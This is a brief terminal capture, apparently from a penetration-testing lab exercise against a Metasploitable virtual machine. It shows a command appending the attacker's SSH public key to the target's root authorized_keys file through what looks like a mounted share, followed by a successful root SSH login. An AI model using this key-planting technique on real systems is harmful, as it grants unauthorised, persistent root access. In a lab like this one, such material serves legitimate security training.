 ┌─[root@parrot]─[~]
└──╼ #cat ~/.ssh/id_rsa.pub >> /tmp/mts2/root/.ssh/authorized_keys
┌─[root@parrot]─[~]
└──╼ #ssh root@192.168.2.139
Last login: Sun Apr  5 08:55:33 2020 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#